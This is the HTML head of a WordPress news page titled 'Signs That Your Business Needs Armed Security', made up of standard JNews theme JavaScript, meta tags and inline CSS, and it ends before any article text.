

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/2747/signs-that-your-business-needs-armed-security/
body_size: 31000
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Signs That Your Business Needs Armed Security &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Signs That Your Business Needs Armed Security Comments Feed" href="https://oscartimes.com/2747/signs-that-your-business-needs-armed-security/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2747%2Fsigns-that-your-business-needs-armed-security%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2747%2Fsigns-that-your-business-needs-armed-security%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/2747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/2747/signs-that-your-business-needs-armed-security/" />
<link rel='shortlink' href='https://oscartimes.com/?p=2747' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories 